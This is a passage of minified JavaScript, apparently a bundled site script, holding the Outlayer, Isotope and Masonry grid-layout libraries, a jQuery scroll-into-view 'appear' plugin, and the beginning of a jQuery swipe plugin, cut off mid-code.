d(a,b){a&&(this.element=a,this.layout=b,this.position={x:0,y:0},this._create())}function e(a){return a.replace(/([A-Z])/g,function(a){return"-"+a.toLowerCase()})}var f=document.documentElement.style,g="string"==typeof f.transition?"transition":"WebkitTransition",h="string"==typeof f.transform?"transform":"WebkitTransform",i={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[g],j={transform:h,transition:g,transitionDuration:g+"Duration",transitionProperty:g+"Property",transitionDelay:g+"Delay"},k=d.prototype=Object.create(a.prototype);k.constructor=d,k._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},k.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},k.getSize=function(){this.size=b(this.element)},k.css=function(a){var b=this.element.style;for(var c in a){var d=j[c]||c;b[d]=a[c]}},k.getPosition=function(){var a=getComputedStyle(this.element),b=this.layout._getOption("originLeft"),c=this.layout._getOption("originTop"),d=a[b?"left":"right"],e=a[c?"top":"bottom"],f=this.layout.size,g=-1!=d.indexOf("%")?parseFloat(d)/100*f.width:parseInt(d,10),h=-1!=e.indexOf("%")?parseFloat(e)/100*f.height:parseInt(e,10);g=isNaN(g)?0:g,h=isNaN(h)?0:h,g-=b?f.paddingLeft:f.paddingRight,h-=c?f.paddingTop:f.paddingBottom,this.position.x=g,this.position.y=h},k.layoutPosition=function(){var a=this.layout.size,b={},c=this.layout._getOption("originLeft"),d=this.layout._getOption("originTop"),e=c?"paddingLeft":"paddingRight",f=c?"left":"right",g=c?"right":"left",h=this.position.x+a[e];b[f]=this.getXValue(h),b[g]="";var i=d?"paddingTop":"paddingBottom",j=d?"top":"bottom",k=d?"bottom":"top",l=this.position.y+a[i];b[j]=this.getYValue(l),b[k]="",this.css(b),this.emitEvent("layout",[this])},k.getXValue=function(a){var b=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!b?a/this.layout.size.width*100+"%":a+"px"},k.getYValue=function(a){var b=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&b?a/this.layout.size.height*100+"%":a+"px"},k._transitionTo=function(a,b){this.getPosition();var c=this.position.x,d=this.position.y,e=parseInt(a,10),f=parseInt(b,10),g=e===this.position.x&&f===this.position.y;if(this.setPosition(a,b),g&&!this.isTransitioning)return void this.layoutPosition();var h=a-c,i=b-d,j={};j.transform=this.getTranslate(h,i),this.transition({to:j,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},k.getTranslate=function(a,b){var c=this.layout._getOption("originLeft"),d=this.layout._getOption("originTop");return a=c?a:-a,b=d?b:-b,"translate3d("+a+"px, "+b+"px, 0)"},k.goTo=function(a,b){this.setPosition(a,b),this.layoutPosition()},k.moveTo=k._transitionTo,k.setPosition=function(a,b){this.position.x=parseInt(a,10),this.position.y=parseInt(b,10)},k._nonTransition=function(a){this.css(a.to),a.isCleaning&&this._removeStyles(a.to);for(var b in a.onTransitionEnd)a.onTransitionEnd[b].call(this)},k.transition=function(a){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(a);var b=this._transn;for(var c in a.onTransitionEnd)b.onEnd[c]=a.onTransitionEnd[c];for(c in a.to)b.ingProperties[c]=!0,a.isCleaning&&(b.clean[c]=!0);if(a.from){this.css(a.from);var d=this.element.offsetHeight;d=null}this.enableTransition(a.to),this.css(a.to),this.isTransitioning=!0};var l="opacity,"+e(h);k.enableTransition=function(){if(!this.isTransitioning){var a=this.layout.options.transitionDuration;a="number"==typeof a?a+"ms":a,this.css({transitionProperty:l,transitionDuration:a,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(i,this,!1)}},k.onwebkitTransitionEnd=function(a){this.ontransitionend(a)},k.onotransitionend=function(a){this.ontransitionend(a)};var m={"-webkit-transform":"transform"};k.ontransitionend=function(a){if(a.target===this.element){var b=this._transn,d=m[a.propertyName]||a.propertyName;if(delete b.ingProperties[d],c(b.ingProperties)&&this.disableTransition(),d in b.clean&&(this.element.style[a.propertyName]="",delete b.clean[d]),d in b.onEnd){var e=b.onEnd[d];e.call(this),delete b.onEnd[d]}this.emitEvent("transitionEnd",[this])}},k.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(i,this,!1),this.isTransitioning=!1},k._removeStyles=function(a){var b={};for(var c in a)b[c]="";this.css(b)};var n={transitionProperty:"",transitionDuration:"",transitionDelay:""};return k.removeTransitionStyles=function(){this.css(n)},k.stagger=function(a){a=isNaN(a)?0:a,this.staggerDelay=a+"ms"},k.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},k.remove=function(){return g&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},k.reveal=function(){delete this.isHidden,this.css({display:""});var a=this.layout.options,b={},c=this.getHideRevealTransitionEndProperty("visibleStyle");b[c]=this.onRevealTransitionEnd,this.transition({from:a.hiddenStyle,to:a.visibleStyle,isCleaning:!0,onTransitionEnd:b})},k.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},k.getHideRevealTransitionEndProperty=function(a){var b=this.layout.options[a];if(b.opacity)return"opacity";for(var c in b)return c},k.hide=function(){this.isHidden=!0,this.css({display:""});var a=this.layout.options,b={},c=this.getHideRevealTransitionEndProperty("hiddenStyle");b[c]=this.onHideTransitionEnd,this.transition({from:a.visibleStyle,to:a.hiddenStyle,isCleaning:!0,onTransitionEnd:b})},k.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},k.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},d}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(c,d,e,f){return b(a,c,d,e,f)}):"object"==typeof module&&module.exports?module.exports=b(a,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):a.Outlayer=b(a,a.EvEmitter,a.getSize,a.fizzyUIUtils,a.Outlayer.Item)}(window,function(a,b,c,d,e){"use strict";function f(a,b){var c=d.getQueryElement(a);if(!c)return void(i&&i.error("Bad element for "+this.constructor.namespace+": "+(c||a)));this.element=c,j&&(this.$element=j(this.element)),this.options=d.extend({},this.constructor.defaults),this.option(b);var e=++l;this.element.outlayerGUID=e,m[e]=this,this._create();var f=this._getOption("initLayout");f&&this.layout()}function g(a){function b(){a.apply(this,arguments)}return b.prototype=Object.create(a.prototype),b.prototype.constructor=b,b}function h(a){if("number"==typeof a)return a;var b=a.match(/(^\d*\.?\d*)(\w*)/),c=b&&b[1],d=b&&b[2];if(!c.length)return 0;c=parseFloat(c);var e=o[d]||1;return c*e}var i=a.console,j=a.jQuery,k=function(){},l=0,m={};f.namespace="outlayer",f.Item=e,f.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var n=f.prototype;d.extend(n,b.prototype),n.option=function(a){d.extend(this.options,a)},n._getOption=function(a){var b=this.constructor.compatOptions[a];return b&&void 0!==this.options[b]?this.options[b]:this.options[a]},f.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},n._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),d.extend(this.element.style,this.options.containerStyle);var a=this._getOption("resize");a&&this.bindResize()},n.reloadItems=function(){this.items=this._itemize(this.element.children)},n._itemize=function(a){for(var b=this._filterFindItemElements(a),c=this.constructor.Item,d=[],e=0;e<b.length;e++){var f=b[e],g=new c(f,this);d.push(g)}return d},n._filterFindItemElements=function(a){return d.filterFindElements(a,this.options.itemSelector)},n.getItemElements=function(){return this.items.map(function(a){return a.element})},n.layout=function(){this._resetLayout(),this._manageStamps();var a=this._getOption("layoutInstant"),b=void 0!==a?a:!this._isLayoutInited;this.layoutItems(this.items,b),this._isLayoutInited=!0},n._init=n.layout,n._resetLayout=function(){this.getSize()},n.getSize=function(){this.size=c(this.element)},n._getMeasurement=function(a,b){var d,e=this.options[a];e?("string"==typeof e?d=this.element.querySelector(e):e instanceof HTMLElement&&(d=e),this[a]=d?c(d)[b]:e):this[a]=0},n.layoutItems=function(a,b){a=this._getItemsForLayout(a),this._layoutItems(a,b),this._postLayout()},n._getItemsForLayout=function(a){return a.filter(function(a){return!a.isIgnored})},n._layoutItems=function(a,b){if(this._emitCompleteOnItems("layout",a),a&&a.length){var c=[];a.forEach(function(a){var d=this._getItemLayoutPosition(a);d.item=a,d.isInstant=b||a.isLayoutInstant,c.push(d)},this),this._processLayoutQueue(c)}},n._getItemLayoutPosition=function(){return{x:0,y:0}},n._processLayoutQueue=function(a){this.updateStagger(),a.forEach(function(a,b){this._positionItem(a.item,a.x,a.y,a.isInstant,b)},this)},n.updateStagger=function(){var a=this.options.stagger;return null===a||void 0===a?void(this.stagger=0):(this.stagger=h(a),this.stagger)},n._positionItem=function(a,b,c,d,e){d?a.goTo(b,c):(a.stagger(e*this.stagger),a.moveTo(b,c))},n._postLayout=function(){this.resizeContainer()},n.resizeContainer=function(){var a=this._getOption("resizeContainer");if(a){var b=this._getContainerSize();b&&(this._setContainerMeasure(b.width,!0),this._setContainerMeasure(b.height,!1))}},n._getContainerSize=k,n._setContainerMeasure=function(a,b){if(void 0!==a){var c=this.size;c.isBorderBox&&(a+=b?c.paddingLeft+c.paddingRight+c.borderLeftWidth+c.borderRightWidth:c.paddingBottom+c.paddingTop+c.borderTopWidth+c.borderBottomWidth),a=Math.max(a,0),this.element.style[b?"width":"height"]=a+"px"}},n._emitCompleteOnItems=function(a,b){function c(){e.dispatchEvent(a+"Complete",null,[b])}function d(){g++,g==f&&c()}var e=this,f=b.length;if(!b||!f)return void c();var g=0;b.forEach(function(b){b.once(a,d)})},n.dispatchEvent=function(a,b,c){var d=b?[b].concat(c):c;if(this.emitEvent(a,d),j)if(this.$element=this.$element||j(this.element),b){var e=j.Event(b);e.type=a,this.$element.trigger(e,c)}else this.$element.trigger(a,c)},n.ignore=function(a){var b=this.getItem(a);b&&(b.isIgnored=!0)},n.unignore=function(a){var b=this.getItem(a);b&&delete b.isIgnored},n.stamp=function(a){a=this._find(a),a&&(this.stamps=this.stamps.concat(a),a.forEach(this.ignore,this))},n.unstamp=function(a){a=this._find(a),a&&a.forEach(function(a){d.removeFrom(this.stamps,a),this.unignore(a)},this)},n._find=function(a){return a?("string"==typeof a&&(a=this.element.querySelectorAll(a)),a=d.makeArray(a)):void 0},n._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},n._getBoundingRect=function(){var a=this.element.getBoundingClientRect(),b=this.size;this._boundingRect={left:a.left+b.paddingLeft+b.borderLeftWidth,top:a.top+b.paddingTop+b.borderTopWidth,right:a.right-(b.paddingRight+b.borderRightWidth),bottom:a.bottom-(b.paddingBottom+b.borderBottomWidth)}},n._manageStamp=k,n._getElementOffset=function(a){var b=a.getBoundingClientRect(),d=this._boundingRect,e=c(a),f={left:b.left-d.left-e.marginLeft,top:b.top-d.top-e.marginTop,right:d.right-b.right-e.marginRight,bottom:d.bottom-b.bottom-e.marginBottom};return f},n.handleEvent=d.handleEvent,n.bindResize=function(){a.addEventListener("resize",this),this.isResizeBound=!0},n.unbindResize=function(){a.removeEventListener("resize",this),this.isResizeBound=!1},n.onresize=function(){this.resize()},d.debounceMethod(f,"onresize",100),n.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},n.needsResizeLayout=function(){var a=c(this.element),b=this.size&&a;return b&&a.innerWidth!==this.size.innerWidth},n.addItems=function(a){var b=this._itemize(a);return b.length&&(this.items=this.items.concat(b)),b},n.appended=function(a){var b=this.addItems(a);b.length&&(this.layoutItems(b,!0),this.reveal(b))},n.prepended=function(a){var b=this._itemize(a);if(b.length){var c=this.items.slice(0);this.items=b.concat(c),this._resetLayout(),this._manageStamps(),this.layoutItems(b,!0),this.reveal(b),this.layoutItems(c)}},n.reveal=function(a){if(this._emitCompleteOnItems("reveal",a),a&&a.length){var b=this.updateStagger();a.forEach(function(a,c){a.stagger(c*b),a.reveal()})}},n.hide=function(a){if(this._emitCompleteOnItems("hide",a),a&&a.length){var b=this.updateStagger();a.forEach(function(a,c){a.stagger(c*b),a.hide()})}},n.revealItemElements=function(a){var b=this.getItems(a);this.reveal(b)},n.hideItemElements=function(a){var b=this.getItems(a);this.hide(b)},n.getItem=function(a){for(var b=0;b<this.items.length;b++){var c=this.items[b];if(c.element==a)return c}},n.getItems=function(a){a=d.makeArray(a);var b=[];return a.forEach(function(a){var c=this.getItem(a);c&&b.push(c)},this),b},n.remove=function(a){var b=this.getItems(a);this._emitCompleteOnItems("remove",b),b&&b.length&&b.forEach(function(a){a.remove(),d.removeFrom(this.items,a)},this)},n.destroy=function(){var a=this.element.style;a.height="",a.position="",a.width="",this.items.forEach(function(a){a.destroy()}),this.unbindResize();var b=this.element.outlayerGUID;delete m[b],delete this.element.outlayerGUID,j&&j.removeData(this.element,this.constructor.namespace)},f.data=function(a){a=d.getQueryElement(a);var b=a&&a.outlayerGUID;return b&&m[b]},f.create=function(a,b){var c=g(f);return c.defaults=d.extend({},f.defaults),d.extend(c.defaults,b),c.compatOptions=d.extend({},f.compatOptions),c.namespace=a,c.data=f.data,c.Item=g(e),d.htmlInit(c,a),j&&j.bridget&&j.bridget(a,c),c};var o={ms:1,s:1e3};return f.Item=e,f}),function(a,b){"function"==typeof define&&define.amd?define("isotope/item",["outlayer/outlayer"],b):"object"==typeof module&&module.exports?module.exports=b(require("outlayer")):(a.Isotope=a.Isotope||{},a.Isotope.Item=b(a.Outlayer))}(window,function(a){"use strict";function b(){a.Item.apply(this,arguments)}var c=b.prototype=Object.create(a.Item.prototype),d=c._create;c._create=function(){this.id=this.layout.itemGUID++,d.call(this),this.sortData={}},c.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var a=this.layout.options.getSortData,b=this.layout._sorters;for(var c in a){var d=b[c];this.sortData[c]=d(this.element,this)}}};var e=c.destroy;return c.destroy=function(){e.apply(this,arguments),this.css({display:""})},b}),function(a,b){"function"==typeof define&&define.amd?define("isotope/layout-mode",["get-size/get-size","outlayer/outlayer"],b):"object"==typeof module&&module.exports?module.exports=b(require("get-size"),require("outlayer")):(a.Isotope=a.Isotope||{},a.Isotope.LayoutMode=b(a.getSize,a.Outlayer))}(window,function(a,b){"use strict";function c(a){this.isotope=a,a&&(this.options=a.options[this.namespace],this.element=a.element,this.items=a.filteredItems,this.size=a.size)}var d=c.prototype,e=["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout","_getOption"];return e.forEach(function(a){d[a]=function(){return b.prototype[a].apply(this.isotope,arguments)}}),d.needsVerticalResizeLayout=function(){var b=a(this.isotope.element),c=this.isotope.size&&b;return c&&b.innerHeight!=this.isotope.size.innerHeight},d._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},d.getColumnWidth=function(){this.getSegmentSize("column","Width")},d.getRowHeight=function(){this.getSegmentSize("row","Height")},d.getSegmentSize=function(a,b){var c=a+b,d="outer"+b;if(this._getMeasurement(c,d),!this[c]){var e=this.getFirstItemSize();this[c]=e&&e[d]||this.isotope.size["inner"+b]}},d.getFirstItemSize=function(){var b=this.isotope.filteredItems[0];return b&&b.element&&a(b.element)},d.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},d.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},c.modes={},c.create=function(a,b){function e(){c.apply(this,arguments)}return e.prototype=Object.create(d),e.prototype.constructor=e,b&&(e.options=b),e.prototype.namespace=a,c.modes[a]=e,e},c}),function(a,b){"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size"],b):"object"==typeof module&&module.exports?module.exports=b(require("outlayer"),require("get-size")):a.Masonry=b(a.Outlayer,a.getSize)}(window,function(a,b){var c=a.create("masonry");return c.compatOptions.fitWidth="isFitWidth",c.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var a=0;a<this.cols;a++)this.colYs.push(0);this.maxY=0},c.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var a=this.items[0],c=a&&a.element;this.columnWidth=c&&b(c).outerWidth||this.containerWidth}var d=this.columnWidth+=this.gutter,e=this.containerWidth+this.gutter,f=e/d,g=d-e%d,h=g&&1>g?"round":"floor";f=Math[h](f),this.cols=Math.max(f,1)},c.prototype.getContainerWidth=function(){var a=this._getOption("fitWidth"),c=a?this.element.parentNode:this.element,d=b(c);this.containerWidth=d&&d.innerWidth},c.prototype._getItemLayoutPosition=function(a){a.getSize();var b=a.size.outerWidth%this.columnWidth,c=b&&1>b?"round":"ceil",d=Math[c](a.size.outerWidth/this.columnWidth);d=Math.min(d,this.cols);for(var e=this._getColGroup(d),f=Math.min.apply(Math,e),g=e.indexOf(f),h={x:this.columnWidth*g,y:f},i=f+a.size.outerHeight,j=this.cols+1-e.length,k=0;j>k;k++)this.colYs[g+k]=i;return h},c.prototype._getColGroup=function(a){if(2>a)return this.colYs;for(var b=[],c=this.cols+1-a,d=0;c>d;d++){var e=this.colYs.slice(d,d+a);b[d]=Math.max.apply(Math,e)}return b},c.prototype._manageStamp=function(a){var c=b(a),d=this._getElementOffset(a),e=this._getOption("originLeft"),f=e?d.left:d.right,g=f+c.outerWidth,h=Math.floor(f/this.columnWidth);h=Math.max(0,h);var i=Math.floor(g/this.columnWidth);i-=g%this.columnWidth?0:1,i=Math.min(this.cols-1,i);for(var j=this._getOption("originTop"),k=(j?d.top:d.bottom)+c.outerHeight,l=h;i>=l;l++)this.colYs[l]=Math.max(k,this.colYs[l])},c.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var a={height:this.maxY};return this._getOption("fitWidth")&&(a.width=this._getContainerFitWidth()),a},c.prototype._getContainerFitWidth=function(){for(var a=0,b=this.cols;--b&&0===this.colYs[b];)a++;return(this.cols-a)*this.columnWidth-this.gutter},c.prototype.needsResizeLayout=function(){var a=this.containerWidth;return this.getContainerWidth(),a!=this.containerWidth},c}),function(a,b){"function"==typeof define&&define.amd?define("isotope/layout-modes/masonry",["../layout-mode","masonry/masonry"],b):"object"==typeof module&&module.exports?module.exports=b(require("../layout-mode"),require("masonry-layout")):b(a.Isotope.LayoutMode,a.Masonry)}(window,function(a,b){"use strict";var c=a.create("masonry"),d=c.prototype,e={_getElementOffset:!0,layout:!0,_getMeasurement:!0};for(var f in b.prototype)e[f]||(d[f]=b.prototype[f]);var g=d.measureColumns;d.measureColumns=function(){this.items=this.isotope.filteredItems,g.call(this)};var h=d._getOption;return d._getOption=function(a){return"fitWidth"==a?void 0!==this.options.isFitWidth?this.options.isFitWidth:this.options.fitWidth:h.apply(this.isotope,arguments)},c}),function(a,b){"function"==typeof define&&define.amd?define("isotope/layout-modes/fit-rows",["../layout-mode"],b):"object"==typeof exports?module.exports=b(require("../layout-mode")):b(a.Isotope.LayoutMode)}(window,function(a){"use strict";var b=a.create("fitRows"),c=b.prototype;return c._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},c._getItemLayoutPosition=function(a){a.getSize();var b=a.size.outerWidth+this.gutter,c=this.isotope.size.innerWidth+this.gutter;0!==this.x&&b+this.x>c&&(this.x=0,this.y=this.maxY);var d={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+a.size.outerHeight),this.x+=b,d},c._getContainerSize=function(){return{height:this.maxY}},b}),function(a,b){"function"==typeof define&&define.amd?define("isotope/layout-modes/vertical",["../layout-mode"],b):"object"==typeof module&&module.exports?module.exports=b(require("../layout-mode")):b(a.Isotope.LayoutMode)}(window,function(a){"use strict";var b=a.create("vertical",{horizontalAlignment:0}),c=b.prototype;return c._resetLayout=function(){this.y=0},c._getItemLayoutPosition=function(a){a.getSize();var b=(this.isotope.size.innerWidth-a.size.outerWidth)*this.options.horizontalAlignment,c=this.y;return this.y+=a.size.outerHeight,{x:b,y:c}},c._getContainerSize=function(){return{height:this.y}},b}),function(a,b){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","desandro-matches-selector/matches-selector","fizzy-ui-utils/utils","./item","./layout-mode","./layout-modes/masonry","./layout-modes/fit-rows","./layout-modes/vertical"],function(c,d,e,f,g,h){return b(a,c,d,e,f,g,h)}):"object"==typeof module&&module.exports?module.exports=b(a,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("./item"),require("./layout-mode"),require("./layout-modes/masonry"),require("./layout-modes/fit-rows"),require("./layout-modes/vertical")):a.Isotope=b(a,a.Outlayer,a.getSize,a.matchesSelector,a.fizzyUIUtils,a.Isotope.Item,a.Isotope.LayoutMode)}(window,function(a,b,c,d,e,f,g){function h(a,b){return function(c,d){for(var e=0;e<a.length;e++){var f=a[e],g=c.sortData[f],h=d.sortData[f];if(g>h||h>g){var i=void 0!==b[f]?b[f]:b,j=i?1:-1;return(g>h?1:-1)*j}}return 0}}var i=a.jQuery,j=String.prototype.trim?function(a){return a.trim()}:function(a){return a.replace(/^\s+|\s+$/g,"")},k=b.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});k.Item=f,k.LayoutMode=g;var l=k.prototype;l._create=function(){this.itemGUID=0,this._sorters={},this._getSorters(),b.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"];for(var a in g.modes)this._initLayoutMode(a)},l.reloadItems=function(){this.itemGUID=0,b.prototype.reloadItems.call(this)},l._itemize=function(){for(var a=b.prototype._itemize.apply(this,arguments),c=0;c<a.length;c++){var d=a[c];d.id=this.itemGUID++}return this._updateItemsSortData(a),a},l._initLayoutMode=function(a){var b=g.modes[a],c=this.options[a]||{};this.options[a]=b.options?e.extend(b.options,c):c,this.modes[a]=new b(this)},l.layout=function(){return!this._isLayoutInited&&this._getOption("initLayout")?void this.arrange():void this._layout()},l._layout=function(){var a=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,a),this._isLayoutInited=!0},l.arrange=function(a){this.option(a),this._getIsInstant();var b=this._filter(this.items);this.filteredItems=b.matches,this._bindArrangeComplete(),this._isInstant?this._noTransition(this._hideReveal,[b]):this._hideReveal(b),this._sort(),this._layout()},l._init=l.arrange,l._hideReveal=function(a){this.reveal(a.needReveal),this.hide(a.needHide)},l._getIsInstant=function(){var a=this._getOption("layoutInstant"),b=void 0!==a?a:!this._isLayoutInited;return this._isInstant=b,b},l._bindArrangeComplete=function(){function a(){b&&c&&d&&e.dispatchEvent("arrangeComplete",null,[e.filteredItems])}var b,c,d,e=this;this.once("layoutComplete",function(){b=!0,a()}),this.once("hideComplete",function(){c=!0,a()}),this.once("revealComplete",function(){d=!0,a()})},l._filter=function(a){var b=this.options.filter;b=b||"*";for(var c=[],d=[],e=[],f=this._getFilterTest(b),g=0;g<a.length;g++){var h=a[g];if(!h.isIgnored){var i=f(h);i&&c.push(h),i&&h.isHidden?d.push(h):i||h.isHidden||e.push(h)}}return{matches:c,needReveal:d,needHide:e}},l._getFilterTest=function(a){return i&&this.options.isJQueryFiltering?function(b){return i(b.element).is(a)}:"function"==typeof a?function(b){return a(b.element)}:function(b){return d(b.element,a)}},l.updateSortData=function(a){var b;a?(a=e.makeArray(a),b=this.getItems(a)):b=this.items,this._getSorters(),this._updateItemsSortData(b)},l._getSorters=function(){var a=this.options.getSortData;for(var b in a){var c=a[b];this._sorters[b]=m(c)}},l._updateItemsSortData=function(a){for(var b=a&&a.length,c=0;b&&b>c;c++){var d=a[c];d.updateSortData()}};var m=function(){function a(a){if("string"!=typeof a)return a;var c=j(a).split(" "),d=c[0],e=d.match(/^\[(.+)\]$/),f=e&&e[1],g=b(f,d),h=k.sortDataParsers[c[1]];return a=h?function(a){return a&&h(g(a))}:function(a){return a&&g(a)}}function b(a,b){return a?function(b){return b.getAttribute(a)}:function(a){var c=a.querySelector(b);return c&&c.textContent}}return a}();k.sortDataParsers={parseInt:function(a){return parseInt(a,10)},parseFloat:function(a){return parseFloat(a)}},l._sort=function(){var a=this.options.sortBy;if(a){var b=[].concat.apply(a,this.sortHistory),c=h(b,this.options.sortAscending);this.filteredItems.sort(c),a!=this.sortHistory[0]&&this.sortHistory.unshift(a)}},l._mode=function(){var a=this.options.layoutMode,b=this.modes[a];if(!b)throw new Error("No layout mode: "+a);return b.options=this.options[a],b},l._resetLayout=function(){b.prototype._resetLayout.call(this),this._mode()._resetLayout()},l._getItemLayoutPosition=function(a){return this._mode()._getItemLayoutPosition(a)},l._manageStamp=function(a){this._mode()._manageStamp(a)},l._getContainerSize=function(){return this._mode()._getContainerSize()},l.needsResizeLayout=function(){return this._mode().needsResizeLayout()},l.appended=function(a){var b=this.addItems(a);if(b.length){var c=this._filterRevealAdded(b);this.filteredItems=this.filteredItems.concat(c)}},l.prepended=function(a){var b=this._itemize(a);if(b.length){this._resetLayout(),this._manageStamps();var c=this._filterRevealAdded(b);this.layoutItems(this.filteredItems),this.filteredItems=c.concat(this.filteredItems),this.items=b.concat(this.items)}},l._filterRevealAdded=function(a){var b=this._filter(a);return this.hide(b.needHide),this.reveal(b.matches),this.layoutItems(b.matches,!0),b.matches},l.insert=function(a){var b=this.addItems(a);if(b.length){var c,d,e=b.length;for(c=0;e>c;c++)d=b[c],this.element.appendChild(d.element);var f=this._filter(b).matches;for(c=0;e>c;c++)b[c].isLayoutInstant=!0;for(this.arrange(),c=0;e>c;c++)delete b[c].isLayoutInstant;this.reveal(f)}};var n=l.remove;return l.remove=function(a){a=e.makeArray(a);var b=this.getItems(a);n.call(this,a);for(var c=b&&b.length,d=0;c&&c>d;d++){var f=b[d];e.removeFrom(this.filteredItems,f)}},l.shuffle=function(){for(var a=0;a<this.items.length;a++){var b=this.items[a];b.sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},l._noTransition=function(a,b){var c=this.options.transitionDuration;this.options.transitionDuration=0;var d=a.apply(this,b);return this.options.transitionDuration=c,d},l.getFilteredItemElements=function(){return this.filteredItems.map(function(a){return a.element})},k}),function(a){a.fn.appear=function(b,c){var d=a.extend({data:void 0,one:!0,accX:0,accY:0},c);return this.each(function(){var c=a(this);if(c.appeared=!1,!b)return void c.trigger("appear",d.data);var e=a(window),f=function(){if(!c.is(":visible"))return void(c.appeared=!1);var a=e.scrollLeft(),b=e.scrollTop(),f=c.offset(),g=f.left,h=f.top,i=d.accX,j=d.accY,k=c.height(),l=e.height(),m=c.width(),n=e.width();h+k+j>=b&&b+l+j>=h&&g+m+i>=a&&a+n+i>=g?c.appeared||c.trigger("appear",d.data):c.appeared=!1},g=function(){if(c.appeared=!0,d.one){e.unbind("scroll",f);var g=a.inArray(f,a.fn.appear.checks);g>=0&&a.fn.appear.checks.splice(g,1)}b.apply(this,arguments)};d.one?c.one("appear",d.data,g):c.bind("appear",d.data,g),e.scroll(f),a.fn.appear.checks.push(f),f()})},a.extend(a.fn.appear,{checks:[],timeout:null,checkAll:function(){var b=a.fn.appear.checks.length;if(b>0)for(;b--;)a.fn.appear.checks[b]()},run:function(){a.fn.appear.timeout&&clearTimeout(a.fn.appear.timeout),a.fn.appear.timeout=setTimeout(a.fn.appear.checkAll,20)}}),a.each(["append","prepend","after","before","attr","removeAttr","addClass","removeClass","toggleClass","remove","css","show","hide"],function(b,c){var d=a.fn[c];d&&(a.fn[c]=function(){var b=d.apply(this,arguments);return a.fn.appear.run(),b})})}(jQuery),function(a){"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],a):a(jQuery)}(function(a){"use strict";function b(b){return!b||void 0!==b.allowPageScroll||void 0===b.swipe&&void 0===b.swipeStatus||(b.allowPageScroll=j),void 0!==b.click&&void 0===b.tap&&(b.tap=b.click),b||(b={}),b=a.extend({},a.fn.swipe.defaults,b),this.each(function(){var d=a(this),e=d.data(B);e||(e=new c(this,b),d.data(B,e))})}function c(b,c){function C(b){if(!(ja()||a(b.target).closest(c.excludedElements,Sa).length>0)){var d,e=b.originalEvent?b.originalEvent:b,f=y?e.touches[0]:e;return Ta=u,y?Ua=e.touches.length:b.preventDefault(),Ja=0,Ka=null,Qa=null,La=0,Ma=0,Na=0,Oa=1,Pa=0,Va=oa(),Ra=ra(),ha(),!y||Ua===c.fingers||c.fingers===s||R()?(la(0,f),Wa=Aa(),2==Ua&&(la(1,e.touches[1]),Ma=Na=ua(Va[0].start,Va[1].start)),
